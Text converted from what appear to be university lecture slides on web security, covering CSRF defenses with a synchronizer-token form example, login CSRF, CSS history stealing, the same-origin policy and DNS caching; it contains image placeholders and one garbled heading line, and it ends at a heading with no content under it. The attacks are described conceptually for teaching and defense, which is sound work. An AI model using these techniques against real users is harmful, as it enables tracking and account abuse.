















#### CSRF defenses

- **From [http://www.owasp.org/index.php/Cross-](http://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet)**Site\_Request\_Forgery (CSRF) Prevention Cheat [Sheet](http://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet)
- Use a Synchronizer Token Pattern.
	- Generate random "challenge" token associated with user's session
	- Insert into HTML forms and links associated with sensitive server-side operations.
	- HTTP request should include this challenge token.
	- Server should verify the existence and correctness of this token.

#### CSRF defenses

- Example of Synchronizer Token Pattern
	- <form action="/transfer.do" method="post">
	- <input type="hidden" name="CSRFToken" value="OWY4NmQwODE4ODRjN2Q2NTlhMmZlYWEwYz U1YWQwMTVhM2JmNGYxYjJiMGI4MjJjZDE1ZDZjMTViM GYwMGEwOA==">
	- …
	- </form>
- ◆ Careful if use GET (URL) requests: may appear in browser histories, logs
- ◆ Careful with using cookie as token: Doesn't mix with HTTPOnly; may increase exposure of cookie

#### Login CSRF

**A STATISTICS IN A STATISTICS IN A STATISTICS IN A STATISTICS IN A STATISTICS IN** A BOTTOM A RESPONSIBLE TO A CONTRACT A REPORT OF A STATE THE AMERICAN STREET WAS TRUCKED.



#### Attacker can use CSRF to log you into **their** account

## Login CSRF

Attacker can use CSRF to log you into **their** account

- ◆ Why?
	- Search engines can store search history; force user to log into attackers account; attacker can monitor user's searches
	- Paypal: enter credit card number into attacker's account

## History Stealing

◆ Pages in web browser are colored differently based on whether you have visited them or not Attacker can exploit this to figure out what web pages you have visited.

Example:

- <http://ha.ckers.org/weird/CSS-history-hack.html>(for Firefox)
- [http://jeremiahgrossman.blogspot.com/2006/08/i](http://jeremiahgrossman.blogspot.com/2006/08/i-know-where-youve-been.html)[know-where-youve-been.html](http://jeremiahgrossman.blogspot.com/2006/08/i-know-where-youve-been.html)
- Other examples are a bit more "directed"...

#### Cheating the Same Origin Policy

#### ◆ JavaScript same-origin policy

• Can only read properties of documents and windows from the same server, protocol, and port

#### ◆ But can an attacker change the server?

• Yes! If an attacker can control DNS (Domain Name Service)

#### DNS: Domain Name Service

DNS maps symbolic names to numeric IP addresses (for example, [www.cs.washington.edu](http://www.cs.utexas.edu/)  $\leftrightarrow$  128.208.3.88)



#### DNS: Domain Name Service

DNS maps symbolic names to numeric IP addresses (for example, [www.cs.washington.edu](http://www.cs.utexas.edu/)  $\leftrightarrow$  128.208.3.88)



#### DNS: Domain Name Service

DNS maps symbolic names to numeric IP addresses (for example, [www.cs.washington.edu](http://www.cs.utexas.edu/)  $\leftrightarrow$  128.208.3.88)



## DNS Caching

◆ DNS responses are cached

- Quick response for repeated translations
- Other queries may reuse some parts of lookup
	- NS records for domains
- ◆ DNS negative queries are cached
	- Don't have to repeat past mistakes
		- For example, misspellings
- Cached data periodically times out
	- Lifetime (TTL) of data controlled by owner of data
	- TTL passed with every record

#### Cached Lookup Example

